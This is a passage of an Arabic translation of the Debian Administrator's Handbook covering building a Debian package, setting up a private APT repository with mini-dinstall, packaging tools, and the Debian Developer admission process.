→ <https://www.debian.org/doc/manuals/maint-guide/>

الخطوة الأولى هي إنشاء مجلد بالاسم **falcot-data-1.0** لتخزين الحزمة المصدرية. سوف تُسمى الحزمة منطقياً **falcot-data** وستحمل رقم الإصدار 1.0. بعدها يضع مدير النظام المستندات في المجلد الفرعي **data**. ثم يستدعي الأمر **dh_make** (من الحزمة **dh-make**) لإضافة الملفات اللاحقة لعملية توليد الحزمة، التي ستحفظ جمِيعاً في المجلد الفرعي **:debian**

```

$ cd falcot-data-1.0
$ dh_make --native

Type of package: single binary, indep binary, multiple binary, library, kernel module,
↳ kernel patch?
[s/i/m/l/k/n] i

Maintainer name : Raphael Hertzog
Email-Address   : hertzog@debian.org
Date           : Fri, 04 Sep 2015 12:09:39 -0400
Package Name    : falcot-data
Version        : 1.0
License         : gpl3
Type of Package : Independent
Hit <enter> to confirm:
Currently there is no top level Makefile. This may require additional tuning.
Done. Please edit the files in the debian/ subdirectory now. You should also
check that the falcot-data Makefiles install into $DESTDIR and not in / .
$ 

```

يُبيّن النوع المحدد للحزمة (*indep binary*) أن هذه الحزمة المصدرية ستولد حزمة ثنائية واحدة مشتركة بين كافة المعماريات (*Architecture: all*). أما *single binary* فيعمل بشكل معاكس، وينتاج حزمة ثنائية واحدة مرتبطة بالمعمارية المستهدفة (*Architecture: any*). في هذه الحالة، الخيار الأول أنساب لأن الحزمة تحوي مستندات فقط ولا تحوي أي برامج تنفيذية، لذلك يمكن استخدامها كما هي على الحواسب ذات المعماريات المختلفة.

النوع *multiple binary* مخصص للحزم المصدرية التي تنتج عدة حزم ثنائية. أما الحالة الخاصة، *library*، فتزيد مع المكتبات المشتركة، لأنها يجب أن تتقيّد بشروط تحرير صارمة، وكذلك النوع *kernel module* أو *patch*، الذي يجب أن يستعمل فقط مع الحزم التي تحوي وحدات لليواة.

تلخيص

اسم المشرف وعنوان بريده الإلكتروني

معظم البرامج التي تعمل في مجال صيانة الحزم تبحث عن اسمك وعنوان بريدي الإلكتروني في متغيرات البيئة `DEBFULLNAME` و `DEBEMAIL` أو `EMAIL`. إذا عرّقت هذه المتغيرات بشكل دائم فستزداح من عناء كتابتها عدة مرات. إذا كنت تستخدم صدفة `bash`، يكفي إضافة السطرين التاليين إلى الملف `~/.bashrc`: (عليك طبعاً استبدال القيم بما يناسب!):

```
export EMAIL="hertzog@debian.org"
export DEBFULLNAME="Raphael Hertzog"
```

أنشأ الأمر `dh_make` مجلداً فرعياً بالاسم `debian` يحوي ملفات عديدة. بعض هذه الملفات ضروري، خصوصاً `control` و `copyright` و `changelog` و `rules`. أما الملفات ذات اللاحقة `.ex`. فهي أمثلة يمكن استخدامها بعد تعديليها (وإزالة اللاحقة) إذا كانت تناسبك. أما إذا لم تكن بحاجة لها، فعليك إزالتها. لكن حافظ على الملف `compat`، لأنه يلزم لعمل مجموعة برامج `debhelper` (كلها تبدأ أسماؤها بالبادئة `dh`) بشكل صحيح، التي تستخدم في المراحل المختلفة من عملية بناء الحزمة.

يجب أن يحوي الملف `copyright` معلومات عن مؤلفي المستندات المضمنة في الحزمة، والرخصة الخاصة بها. في حالتنا، هذه المستندات داخلية، واستخدمها محصور ضمن شركة فلكوت. ملف `changelog` الافتراضي مناسب عموماً؛ يكفي استبدال «Initial release» بشرح أوضح وتغيير التوزيعة من `unstable` إلى `internal`. لقد عدلنا ملف `control` أيضاً: حيث غيرنا القسم في حقل `Section` إلى `misc` وحذفنا الحقول `Vcs-Browser` و `Vcs-Git` و `Homepage` حتى نضمن توفر متصفح وب قادر على عرض المستندات في الحزمة.

مثال 15.3. ملف `control`

```
Source: falcot-data
Section: misc
Priority: optional
Maintainer: Raphael Hertzog <hertzog@debian.org>
Build-Depends: debhelper (>= 9)
Standards-Version: 3.9.5

Package: falcot-data
Architecture: all
Depends: iceweasel | www-browser, ${misc:Depends}
Description: Internal Falcot Corp Documentation
This package provides several documents describing the internal
structure at Falcot Corp. This includes:
- organization diagram
- contacts for each department.

These documents MUST NOT leave the company.
Their use is INTERNAL ONLY.
```

مثال 15.4. ملف changelog

```
falcot-data (1.0) internal; urgency=low

 * Initial Release.
 * Let's start with few documents:
 - internal company structure;
 - contacts for each department.

-- Raphael Hertzog <hertzog@debian.org>  Fri, 04 Sep 2015 12:09:39 -0400
```

مثال 15.5. ملف copyright

```
Format: http://www.debian.org/doc/packaging-manuals/copyright-format/1.0/
Upstream-Name: falcot-data

Files: *
Copyright: 2004-2015 Falcot Corp
License:
All rights reserved.
```

ملف Makefile

أسسیات

ملف **Makefile** هو سكريبت يستخدمه البرنامج **make**؛ يُحدد هذا السكريبت قواعد بناء مجموعة من الملفات تنتج عن شجرة اعتمادات (مثلاً، يمكن بناء برنامج من ترجمة مجموعة من الملفات المصدرية). يحدد ملف **Makefile** هذه القواعد بالصيغة التالية:

```
target: source1 source2 ...
       command1
       command2
```

تفسير هذه القواعد كالتالي: إذا كان أحد ملفات **source*** أحدث من الملف **target**، عندئذ يجب توليد الهدف (**target**) باستخدام **command1** و **command2**. لاحظ أن سطورة الأوامر يجب أن تبدأ بمحرف الجدوله (**tab**)؛ لاحظ أيضاً أن فشل أحد سطور الأوامر لن يقاطع العملية كلها إذا كان السطر يبدأ بمحرف (**dash**) (-).

يجوی الملف **rules** عادة مجموعة قواعد تستخدم لضبط وبناء وثبت البرنامج في مجلد فرعی مخصص (يسما حسب اسم الحزمة الثنائية). بعدها تُوشَّف محتويات هذا المجلد الفرعی في حزمة دبيان كما لو كانت جذر نظام الملفات. في حالتنا، سوف تثبت الملفات في المجلد الفرعی **/debian/falcot-data/usr/share/**، حتى يؤدي تثبيت الحزمة المولدة لنشر الملفات في **/usr/share/falcot-data/**. يستخدم الملف **Makefile** كملف **rules** فيه بعضة أهداف قياسية (منها **clean** الذي يستخدم لتنظيف المجلد المصدر، و **binary** الذي يستخدم لتوليد الحزمة الثنائية).

رغم أن هذا الملف هو لـ^ث العملية، إلا أنه لم يعد يحوي إلا القليل اللازم لاستدعاء مجموعة قياسية من الأوامر التي توفرها الأداة **debhelper**. وهذه هي حالة الملفات التي يولدتها **dh_make**. لثبت ملفاتنا، علينا فقط ضبط سلوك الأمر **dh_install** عبر إنشاء ملف **debian/falcot-data.install** التالي:

```
data/* usr/share/falcot-data/
```

عند هذه النقطة، يمكننا إنشاء الحزمة، إلا أنها سنضيف لمسة أخرى. بما أن مديرى النظم يريدون الوصول لل المستندات بسهولة من قوائم المساعدة في بيئات سطح المكتب الرسمية، فسوف نضيف الملف -falcot- debian/.desktop ونطلب تثبيته في /usr/share/applications data.desktop .falcot-data.install

مثال 15.6. ملف falcot-data.desktop

```
[Desktop Entry]
Name=Internal Falcot Corp Documentation
Comment=Starts a browser to read the documentation
Exec=x-www-browser /usr/share/falcot-data/index.html
Terminal=false
Type=Application
Categories=Documentation;
```

الملف debian/falcot-data.install كما يبدو بعد تحريره:

```
data/* usr/share/falcot-data/
falcot-data.desktop usr/share/applications/
```

أصبحت حزمتنا المصدرية الآن جاهزة. لم يبق إلا توليد الحزمة الثنائية، باستخدام الطريقة نفسها التي استخدمناها سابقاً لإعادة بناء الحزم: نستدعي الأمر **dpkg-buildpackage -us -uc** من داخل المجلد -falcot-.data-1.0

15.3. إنشاء مستودع حزم للأداة APT

بدأت شركة فلكوت تدريجياً بمتابعة صيانة عدد من حزم دبيان، سواء الحزم المعدلة محلياً عن حزم سابقة، أو حزم منشأة من الصفر لتوزيع بيانات وبرامج داخلية.

يريدون مكاملة هذه الحزم في أرشيف حزم يمكن استخدامه مباشرة عبر APT لتسهيل عملية التنصيب. ولأسباب واضحة متعلقة بالصيانة، يريدون فصل الحزم الداخلية عن الحزم التي أعادوا بناءها محلياً. الهدف هو أن تصبح المدخلات الموافقة لهذه الحزم في ملف /etc/apt/sources.list.d/falcot.list كما يلي:

```
deb http://packages.falcot.com/ updates/
deb http://packages.falcot.com/ internal/
```

أعد مديرى النظم إذاً مضيقاً ظاهرياً على مخدم HTTP الداخلي لديهم، مع تحديد /packages/ كجذر مساحة الويب المرتبطة به. لقد سلماً عملية إدارة الأرشيفات نفسها إلى الأمر -mini-dinstall (من الحزمة ذات الاسم نفسه). تتابع هذه الأداة مجلد الواردات /incoming (في حالتها، /srv/vhosts/packages/mini-dinstall/incoming/) وتنتظر وصول حزم جديدة إليه؛ وعند رفع حزمة جديدة سوف تثبتها في أرشيف دبيان في /srv/vhosts/packages/. يقرأ الأمر mini-dinstall ملف changes * الذي ينشأ عند توليد حزم دبيان. تحوي هذه الملفات قائمة بجميع الملفات الأخرى المرتبطة بهذه النسخة من الحزمة (.deb, *.dsc, *.orig.tar.gz, *.tar.gz, *.diff.gz, *.debian.tar.gz) أو مثيلاتها

الناتجة عن استخدام أدوات ضغط مختلفة)، وهي تسمح للأمر **mini-dinstall** بمعرفة الملفات التي يجب تثبيتها. كما تحوي ملفات **changes**. * اسم التوزيعة المستهدفة (غالباً **unstable**) الذي يُذكر في آخر مدخلة من مدخلات **debian/changelog**، حيث يستخدم **mini-dinstall** هذه المعلومة ليقرر المكان الذي سيثبت الحزمة فيه. لذلك يتعين على مدير النظم تغيير هذا الحقل دوماً قبل بناء أي حزمة، وإعطائه القيمة **internal** أو **updates**، حسب الموقع الهدف. بعدها يولد **mini-dinstall** الملفات التي تحتاجها **Packages.gz**، مثل **APT**

apt-ftparchive	بدائل
إذا كنت ترى أن mini-dinstall معقد جداً بالنسبة لأرشيف دبيان الذي تحتاجه، يمكنك أيضاً استخدام الأمر apt-ftparchive . تفحص هذه الأداة محتويات مجلد ما وتعرض (على خرجها القياسي) ملف Packages يوافق هذه المحتويات. في حالة شركة فلكوت، يستطيع مدير النظم رفع /srv/vhosts/packages/ أو /srv/vhosts/packages/updates/ أو /srv/vhosts/packages/internal/ ، ثم استدعاء الأوامر التالية لإنشاء ملفات Packages.gz :	

```
$ cd /srv/vhosts/packages
$ apt-ftparchive packages updates >updates/Packages
$ gzip updates/Packages
$ apt-ftparchive packages internal >internal/Packages
$ gzip internal/Packages
```

يسمح الأمر **apt-ftparchive sources** بإنشاء ملفات **Sources.gz** بأسلوب مشابه.

لإعداد **mini-dinstall** يجب ضبط الملف **mini-dinstall.conf** في حالة شركة فلكوت كالتالي:

```
[DEFAULT]
archive_style = flat
archivedir = /srv/vhosts/packages

verify_sigs = 0
mail_to = admin@falcot.com

generate_release = 1
release_origin = Falcot Corp
release_codename = stable

[updates]
release_label = Recompiled Debian Packages

[internal]
release_label = Internal Packages
```

أحد القرارات التي تستحق الذكر هو توليد ملفات **Release** لكل أرشيف. وهذه تساعد في إدارة أولويات تثبيت الحزم باستخدام ملف الضبط **/etc/apt/preferences** (انظر القسم 6.2.5، «إدارة أولويات الحزم» ص 151 لمزيد من التفاصيل).

بما أن **mini-dinstall** مصمم حتى يعمل بصلاحيات المستخدمين العاديين، فلا حاجة لتشغيله بصلاحيات الجذر. أسهل طريقة هي إعداد كل شيء ضمن حساب مستخدم يملكه مدير النظام المسؤول عن إنشاء حزم دبيان. بما أن مدير النظام هذا وحده يملك الصلاحيات اللازمة لوضع الملفات في المجلد /incoming، يمكننا أن نستنتج أن مدير النظام سيتحقق من مصدر كل حزمة قبل نشرها ولا داعي أن يتحقق منه **mini-dinstall** ثانية. هذا يفسر استخدام المتغير `verify_sigs = 0` (الذي يعني عدم الحاجة للتحقق من التوقيع الرقمية). لكن إذا كانت محتويات الحزم حساسة، يمكننا عكس الإعدادات واختيار التحقق من الحزم باستخدام حلقة مفاتيح تحوي المفاتيح العامة للأشخاص الذين يُسمح لهم بإنشاء الحزم (التي تضبط باستخدام المتغير `extra_keyrings`)؛ عندما سيتحقق **mini-dinstall** من مصدر كل حزمة واردة عبر تحليل التوقيع المدمج في الملف `*.changes`.

استدعاء **mini-dinstall** في الواقع يبدأ تشغيل خدمة في الخلفية. وطالما أن هذه الخدمة تعمل، سوف تفحص ورود حزم جديدة إلى المجلد /incoming كل نصف ساعة؛ عند وصول حزمة جديدة، سوف تُنقل إلى الأرشيف ويعاد توليد ملفات Sources.gz و Packages.gz المناسبة. إذا كان تشغيل الخدمة يسبب مشكلة، يمكن أيضاً استدعاء **mini-dinstall** يدوياً في الوضع اللاتفاعلي (أو الدفعي batch)، باستخدام الخيار `-b`، في كل مرة تُرفع فيها حزمة جديدة إلى المجلد /incoming. الإمكانيات الأخرى التي يوفرها **mini-dinstall** موثقة في صفحة الدليل (1).

إضافة توليد أرشيف موقع

تحقيق مجموعة APT من سلسلة من التواقيع التشفيرية المطبقة على الحزم التي تعالجها قبل تثبيتها، حتى تتأكد من صحتها (انظر القسم 6.5، «التحقق من سلامة الحزم» ص 162). قد تسبب أرشيفات APT الخاصة مشكلة هنا، لأن الأجهزة التي تستخدمها ستستمر في عرض تحذيرات عن الحزم غير الموقعة. سيعمل مدير النظام المتقن لعمله على مكاملة الأرشيفات الخاصة مع آلية secure.APT

يتضمن **mini-dinstall** خيار الضبط `release_signscript` للمساعدة في هذه العملية، حيث يسمح بتحديد سكريبت يستخدم لتوليد التوقيع. يمكن البداية مع السكريبت `sign-release.sh` الذي توفره الحزمة **mini-dinstall** في المجلد `/usr/share/doc/mini-dinstall/examples/`؛ قد تحتاج لإجراء بعض التغييرات المحلية.

15.4. كيف تصبح مشرف حزم

15.4.1. إنشاء الحزم

إنشاء حزم Debian ذات جودة ليست مهمة بسيطة، وتحتاج إلى بعض التعلم حتى تصبح مشرف حزم. لا يقتصر الأمر على بناء وتثبيت البرمجيات؛ بل أن معظم التعقييدات تنتج عن فهم المشاكل والتضاربات، والنفاعلات مع آلاف الحزم الأخرى بشكل عام.

15.4.1.1. القواعد

يجب أن تتبع حزم Debian القواعد الدقيقة المجموعة في سياسة Debian، ويجب أن يعرف كل مشرف حزم هذه القواعد. لا يشترط أن تحفظها عن ظهر قلب، بل أن تعرف أنها موجودة وأن تعود إليها كلما صعب عليك اتخاذ أحد القرارات. لقد وقع كل مشرف Debian في أخطاء نتيجة عدم معرفة إحدى القواعد، لكن هذه ليست مشكلة عظيمة طالما أن الخطأ صحيح عندما يبلغ عنه أحد المستخدمين في تقرير علة (وهذا يحدث سريعاً عادة بفضل المستخدمين المتقدمين).

→ <https://www.debian.org/doc/debian-policy/>

15.4.1.2. الروتين

ليس Debian مجموعة بسيطة من الحزم المفردة. تشكل جهود كل واحد جزءاً من مشروع تعاوني؛ ولذلك يجب أن تعرف كيف يعمل مشروع Debian ككل إذا أردت أن تصبح مطور Debian. سيتفاعل كل مطور Debian -عاجلاً أم آجلاً- مع الآخرين. يُلخص Debian Developer's Reference (في الحزمة `developers-reference`) ما يجب أن يعرفه كل مطور حتى يتفاعل بسلامة مع الفرق المختلفة داخل المشروع، ويستفيد لأقصى حد ممكناً من الموارد المتاحة. كما يعد هذا المرجع مجموعة من المهام التي يتوقع أن ينجزها المطور.

→ <https://www.debian.org/doc/manuals/developers-reference/>

15.4.1.3. الأدوات

هناك أدوات عديدة تساعد مشرفي الحزم على إنجاز أعمالهم. يمر هذا القسم عليها سريعاً، لكن لا يفصل فيها كثيراً، لأن هناك وثائق شاملة لكل منها.

15.4.1.3.1. lintian

هذه إحدى أهم الأدوات: تفحص هذه الأداة حزم Debian. هذه الأداة مبنية على مجموعة كبيرة من الاختبارات من سياسة Debian، وتكتشف سريعاً وتلقائياً عدداً كبيراً من الأخطاء التي يمكن عندئذ تصحيحها قبل إصدار الحزمة.

هذه الأداة للمساعدة فقط، وأحياناً تخطئ (مثلاً، سياسة Debian تتغير مع الوقت، ولذلك قد يختلف `lintian` أحياناً). كما أنها ليست شاملة: فإذا لم يظهر Lintain أي أخطاء فلا يجب أن تفهم هذا على أنه برهان على أن الحزمة مثالبة؛ بل هي تنفادى أكثر الأخطاء شيئاً فشيئاً في أفضل الحالات.

15.4.1.3.2. piuparts

هذه أداة مهمة أيضاً: تؤتمت هذه الأداة تثبيت وتحديث وإزالة وتطهير الحزمة (في بيئة معزولة)، وتحقق من عدم ظهور أخطاء في أي واحدة من هذه العمليات. يمكنها أن تساعدك على اكتشاف الاعتمادات المفقودة، كما تكتشف بقاء بعض الملفات بالخطأ بعد تطهير الحزمة.

devscripts .15.4.1.3.3

- تحوي الحزمة العديد من البرامج التي تساعد في نواحي كثيرة من عمل مطوري دبيان:
- يسمح **debuild** بتوليد حزمة (باستخدام **dpkg-buildpackage**) وتشغيل **lintian** للتحقق من توافقها مع سياسة دبيان بعد ذلك.
 - يُنظّف **debclean** الحزمة المصدرية بعد توليد الحزمة الثنائية.
 - يسمح **dch** بتحرير الملف **debian/changelog** في الحزمة المصدرية بسرعة وسهولة.
 - يتحقق **uscan** من إصدار المؤلف المنبعي نسخة جديدة من البرنامج؛ هذا يحتاج لملف **debian/watch** يحدد موقع هذه الإصدارات الجديدة.
 - يسمح **debi** بتشييت حزمة دبيان المولدة (من خلال **i - dpkg**) دون الحاجة لكتابه اسمها الكامل ومسارها.
 - كما يسمح **debc** بأسلوب مشابه بفحص محتويات الحزمة المولدة (باستخدام **c - dpkg**)، دون الحاجة لكتابة اسمها الكامل ومسارها.
 - يتحكم **bts** بنظام تتبع العلل من سطر الأوامر؛ حيث يولد هذا البرنامج الرسائل البريدية المناسبة آلياً.
 - يرفع **debrelease** الحزمة المولدة إلى مخدم بعيد، دون الحاجة لكتابة الاسم الكامل والمسار لملف **changes**.
 - يوقع **debsign** ملفات **.dsc** و **.changes**.
 - يؤتمن **uupdate** إنشاء مراجعة جديدة للحزمة عندما تصدر نسخة منبعة (upstream version) جديدة.

dh-make و debhelper .15.4.1.3.4

Debhelper هو مجموعة من السكريبتات التي تسهل إنشاء حزم متوقعة مع السياسة؛ تستدعي هذه السكريبتات من **Debhelper** على نطاق واسع ضمن دبيان، ويشهد على ذلك أنه معظم حزم دبيان الرسمية تستخدمه. تحوي أسماء كل الأوامر التي يحويها البادئة **_dh**.

ينشئ السكريبت **dh_make** (من الحزمة **dh-make**) الملفات اللازمة لتوليد حزمة دبيان في مجلد يحوي مصادر أحد البرامج. كما يمكنك أن تخمن من اسم البرنامج، سوف تستخدم الملفات المولدة **debhelper** افتراضياً.

dput و dupload .15.4.1.3.5

يسمح الأوامر **dput** و **dupload** برفع حزمة دبيان إلى مخدم (قد يكون مخدماً بعيداً). يسمح هذا للمطوريين بنشر حزمهم على مخدم دبيان الرئيسي (ftp-master.debian.org) بحيث يمكن دمجها في الأرشيف وتوزيعها على المرايا. يأخذ هذا الأمران ملف **.changes** كمتغير، وستتتتج بقية الملفات المطلوبة من محتوياته.

15.4.2. عملية القبول

أن تصبح «مطور دبيان» ليس قضية إدارية بسيطة. تشمل العملية خطوات عديدة، وهي عملية تأهليل بقدر ما هي عملية انضمام. في جميع الحالات، العملية رسمية وموثقة، ويستطيع أي واحد تتبع تقدمه على الموقع المخصص للوافدين الجدد.

→ <https://nm.debian.org/>

«مشرف دبيان» (Debian Maintainer، أو DM) هو منصب آخر صلاحياته أقل من «مطور دبيان» لكن العملية اللازمة للحصول عليه أسرع. يستطيع المساهم الذي يحصل على هذه الرتبة صيانة حرمته الخاصة فقط. يجب على أحد مطوري دبيان التتحقق من عملية الرفع الأولية، وأن يصدر بياناً يوضح فيه أنه يثق بقدرة هذا المشرف على إدارة حرمته وحده.

15.4.2.1. المتطلبات الأولية

يتوقع من كافة المرشحين أن يكون لديهم إلمام باللغة الإنكليزية على الأقل. هذا مطلوب في المراحل كلها: في التواصل الأولي مع الممتحن طبعاً، لكن ستحتاج لذلك لاحقاً أيضاً لأن الإنكليزية هي اللغة المفضلة لمعظم الوثائق؛ كما أن مستخدمي الحزم سيتواصلون معك بالإنكليزية عند الإبلاغ عن العلل، وسيتوقعون منك الرد بالإنكليزية أيضاً.

أما المتطلبات الأخرى فهي تتعلق بالدافع. لا يعني لأن تصبح مطور دبيان إلا إذا كنت تعرف أن اهتمامك بدبيان سيستمر لشهور عديدة. عملية القبول نفسها قد تستغرق عدة شهور، ويحتاج دبيان مطوريين على المدى الطويل؛ فكل حزمة تحتاج صيانة دائمة، وليس فقط عند إنشائها أول مرة.

15.4.2.2. التسجيل

أولى الخطوات (الحقيقة) هي العثور على كفيل أو نصير (advocate)؛ أي العثور على مطور دبيان رسمي مستعد للإدلاء بأنه يؤمن أن قبول فلان سيفيد مشروع دبيان. هذا يعني ضمنياً عادة أن المرشح كان نشطاً من قبل ضمن المجتمع، وأن أعماله كانت قيمة. إذا كان المرشح خجولاً ولم تكن أعماله منشورة على الملا، فيمكنه إقناع أحد مطوري دبيان بدعمه عبر عرض أعماله بشكل خاص.

في الوقت نفسه، يجب أن يولد المرشح زوج مفاتيح RSA عام/خاص باستخدام GnuPG، الذي يجب أن يوضعه الاثنين من مطوري دبيان الرسميين على الأقل. يضمن التوقيع صحة الاسم المكتوب في المفتاح. في الواقع، يجب أن ييرز كل مشارك في تجمعات توقيع المفاتيح هوية رسمية (عادة بطاقة شخصية أو جواز سفر) مع معرفات مفاتيحه. تؤكد هذه الخطوة الرابطة بينه وبين مفاتيحه. وبالتالي، تحتاج عملية التوقيع هذه للقاء المطوريين وجهاً لوجه. إذا لم تقابل أي مطور دبيان من قبل في أحد مؤتمرات البرمجيات الحرة العامة، في يمكنك البحث مباشرة عن المطوريين الذي يعيشون بالقرب منك باستخدام القائمة في هذه الصفحة كنقطة انطلاق.

→ <https://wiki.debian.org/Keysigning>

بعد أن يصادق على تسجيلك في nm.debian.org أحد الكفلاء، سيوكل أحد Application Manager (مديري التطبيقات) بمتابعة المرشح. سيقود مدير التطبيقات بعدها العملية خلال عدة مراحل وفحوصات محددة مسبقاً.

أولى الفحوصات هي التحقق من الهوية. إذا كان لديك مفتاحاً موقعاً من اثنين من مطوري دبيان، فهذه الخطوة سهلة؛ وإلا فسوف يحاول مدير التطبيقات أن يرشدك في عملية البحث عن مطوري دبيان قريبيين لترتيب لقاء وتوفيق مفاتيح معهم.

15.4.2.3. قبول المبادئ

بعد هذه الرسميات الإدارية تأتي التقييمات الفلسفية. الفكرة هي التأكد أن المرشح يفهم العقد الاجتماعي ومبادئ البرمجيات الحرة ويقبل بها. لا يمكن الانضمام إلى دبيان إلا إذا كان المرء يحمل القيم التي توحد المطوريين الحاليين، كما هي موضحة في النصوص المؤسسة (وملخصة في الفصل 1، مشروع دبيان ص 36).

بالإضافة إلى ذلك، يُتوقع من كل مرشح ينوي الانضمام لصفوف دبيان أن يعرف طريقة العمل في المشروع، وكيفية التفاعل بشكل مناسب لحل المشاكل التي ستواجهه لا ريب مع مرور الوقت. كل هذه المعلومات موثقة عموماً في الكتب الدراسية التي تستهدف المشرفين الجدد، وفي Debian developer reference (مرجع مطوري دبيان). يجب أن تكفي قراءة هذا المستند بتمعن للإجابة عن جميع أسئلة الفاحص. إذا لم تكن الأجوبة مرضية، سوف يخبر المرشح بذلك. بعدها سيتعين عليه قراءة الوثائق المناسبة (ثانية) قبل المحاولة ثانية. إذا لم تكن الإجابة المناسبة عن السؤال موجودة في أحد الوثائق السابقة، يستطيع المرشح عادة معرفة الجواب من الخبرة العملية في دبيان، أو ربما بالنقاش مع بعض مطوري دبيان الآخرين. تضمن هذه الآلية أن ينخرط المرشح في دبيان نوعاً ما قبل أن يصبح جزءاً رسمياً منه. هذه السياسة مقصودة، وهي تجعل المرشحين الذين يقبلون في المشروع من خلالها يندمجون مع الآخرين في النهاية كقطعة من قطع أحجية تركيب الصور، أحجية تمتد إلى ما لا نهاية.

تُعرف هذه الخطوة باسم *Philosophy & Procedures* (الفلسفة والروتين، أو P&P اختصاراً) حسب لغة المطوريين المسؤولين عن سير عملية قبول الأعضاء الجدد.

15.4.2.4. التحقق من المهارات

يجب أن يكون كل طلب يقدم على منصب مطور دبيان الرسمي مبرراً. يجب أن يوضح المرشح مشروعية طلبه لعضوية في المشروع، وأن حصوله عليها يسهل عمله في مساعدة دبيان حتى ينضم للمشروع. أكثر المبررات شيوعاً هو أن الحصول على رتبة مطور دبيان يسهل صيانة إحدى حزم دبيان، لكنه ليس الوحيد. بعض المطوريين يتضمنون للمشروع للمساهمة في النقل إلى ممارسة معينة، وغيرهم يريدون تحسين الوثائق، وغيرها من الأسباب.

هذه الخطوة هي فرصة المرشح ليبيّن ماذا يريد أن يفعل ضمن مشروع دبيان ويظهر الأعمال التي أنجزها فعلاً في هذا الصدد. دبيان مشروع عملي/براغماتي (pragmatic) ولا يقبل الحديث عن شيء إذا لم تتوافق الأفعال الكلمات. عموماً، عندما يكون الدور المقصود في المشروع متعلقاً بصيانة حزمة ما، فيجب التتحقق تقنياً من نسخة أولية من هذه الحزمة الجديدة وأن يرفعها أحد الكفلاء من مطوري دبيان السابقين إلى خدمات دبيان.

يستطيع مطوري دبيان « كفالة » (sponsor) الحزم التي يعدها شخص آخر، أي يستطيعون نشرها في مستودعات دبيان الرسمية بعد مراجعتها بحذر. تسمح هذه الآلية للأفراد الخارجيين، الذين لم يمروا بعد بعملية انضمام الأعضاء الجدد، بالمساهمة بين الفينة والأخرى في المشروع. في الوقت نفسه، تضمن هذه الطريقة أن يفحص أحد الأعضاء الرسميين كل حزمة مضمونة في دبيان.

أخيراً، يفحص الممتحن مهارات المرشح التقنية (في التحرير) في امتحان شامل. الإجابات الخاطئة ممنوعة، لكن وقت الإجابة غير محدود. كل الوثائق متاحة ويسمح بإجراء عدة محاولات إذا لم تكن الإجابات جيدة في المرة الأولى. ليس الهدف من هذه الخطوة إقصاء المرشح، ولكن الهدف هو ضمان أن جميع المساهمين الجدد يتمتعون ببعض المعرفة اليسيرة على الأقل.

تُعرف هذه المرحلة باسم *Tasks & Skills* (المهام والمهارات، أو T&S اختصاراً) حسب مصطلحات الفاحصين.

15.4.2.5 القبول النهائي

في الخطوة الأخيرة، يراجع أحد مديرى حسابات دبيان (DAM)، أو *Debian Account Manager* (DAM) العملية كلها. سيراجع مدير الحسابات جميع معلومات المرشح التي جمعها الممتحن، ويقرر فتح حساب على خدمات دبيان أو عدم فتحه. في حال الحاجة لمزيد من المعلومات، قد يؤخر إنشاء الحساب. الرفض نادر جداً إذا تابع الفاحص العملية بشكل جيد، لكنه يحدث أحياناً. الرفض ليس قاطعاً أبداً، ويسمح للمرشح بالمحاولة ثانية في وقت لاحق.

قرار مدير الحسابات النهائي وغير قابل للنقض غالباً، لذلك كان الأشخاص الموكلين بهذه المهمة يتعرضون للكثير من النقد في الماضي.

الفصل 16. خلاصة: مستقبل دبيان

المحتويات:

- 16.1. التطورات القادمة، ص 476
- 16.2. مستقبل دبيان، ص 476
- 16.3. مستقبل هذا الكتاب، ص 477

تنتهي قصة شركة فلكوت عند هذا الفصل؛ لكن دبيان تستمر، وسوف يحمل المستقبل لها العديد من المفاجآت المثيرة ولا ريب.

16.1. التطورات القادمة

يختار مدير الإصدار اسمًا رمزيًا للإصدارة التالية من دبيان قبل إطلاق النسخة الجديدة بأسابيع (أو أشهر). وبما أن دبيان 8 قد صدرت الآن، فالمحظوظون مشغولون بالفعل في العمل على النسخة التالية، التي تدعى ستريتش ...Stretch

لا توجد قائمة رسمية بالتغييرات المرتقبة، ولا يعطي دبيان وعداً أبداً بخصوص الأهداف التقنية التي يراد تحقيقها في النسخ القادمة. لكن يمكن ملاحظة بعض الميول التطويرية، ويمكننا أن نراهن على ما يمكن أن يحدث (أو لا يحدث).

رفع مستوى الأمان والوثوقية، سوف تصبح معظم الحزم إن لم تكون كلها قابلة لإعادة البناء المتطابق؛ بمعنى أنه سيصبح ممكناً إعادة توليد حزم ثنائية متطابقة على مستوى البيانات اعتماداً على الحزم المصدرية، وبالتالي يمكن لأي شخص التحقق من عدم حدوث تلاعب بالحرمة الثنائية أثناء عمليات البناء.

وفي السياق نفسه، سوف تبذل جهود كبيرة في سبيل تحسين الأمان افتراضياً، وتحقيق ضرر الهجمات «التقلدية» والتهديدات الجديدة الناتجة عن المراقبة واسعة النطاق على حد سواء.

طبعاً سوف ترقى كافة حزم البرمجيات الرئيسية إلى إصدارات رئيسية جديدة. ستقدم أحدث إصدارات سطوح المكتب المختلفة مزايا جديدة وقابلية استخدام أفضل. بالنسبة لمخدم العرض ويلاند (Wayland) الجديد الذي يتطور حالياً بهدف توفير بديل أحدث لمخدم X11، فسوف يصبح متوفراً لبعض بيئات سطح المكتب على الأقل (رغم أنه قد لا يكون مخدم العرض الافتراضي).

ميزة «bikesheds» الجديدة في برنامج إدارة الأرشيفات ستسمح للمطوروين باستضافة مستودعات حزم لأغراض خاصة بالإضافة إلى المستودعات الرئيسية؛ أي أنها ستسمح بإنشاء مستودعات حزم خاصة، أو مستودعات لبرامج غير جاهزة للانتقال إلى الأرشيف الرئيسي، أو مستودعات برامج موجهة لعدد قليل جداً من المستخدمين، أو مستودعات مؤقتة لاختبار أفكار جديدة، وغير ذلك.

16.2. مستقبل دبيان

بالإضافة إلى هذه التطورات الداخلية، يمكننا أن نتوقع بروز توزيعات دبيانية جديدة، نتيجة العديد من الأدوات التي تستمر بتسهيل هذه المهمة. كما ستبدأ مشاريع فرعية متخصصة جديدة، حتى تأخذ دبيان إلى آفاق جديدة.

سيكبر مجتمع مستخدمي دبيان، وسينضم مساهمون جدد للمشروع... ولعلك تكون منهم!

مشروع دبيان أقوى من أي وقت مضى، وينطلق بإصرار نحو هدفه بإنتاج توزيعة عالمية؛ ينطلق نحو السيطرة على العالم، كما يقول البعض في مجتمع دبيان على سبيل الدعاية.

يستمر دبيان في النمو في كل الاتجاهات (وأحياناً في اتجاهات غير متوقعة)، رغم عمره الكبير وحجمه المهيـب. فأفكار المساهمين لا تنضـب، والنقاشات على قوائم التطوير البريدية — وإن بدت كأنها مشاجرات — ترتفـع من سوية العمل. يشبهون دبيان أحياناً بالثقوب السوداء، فكتافته كبيرة لدرجة أن قوة جاذبيـه لم تترك أي مشروع برمجيات حرة جديد دون أن تسحبـه.

